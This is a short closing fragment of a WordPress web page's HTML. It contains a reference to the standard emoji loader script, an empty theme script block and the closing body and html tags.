//# sourceURL=https://www.iellas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>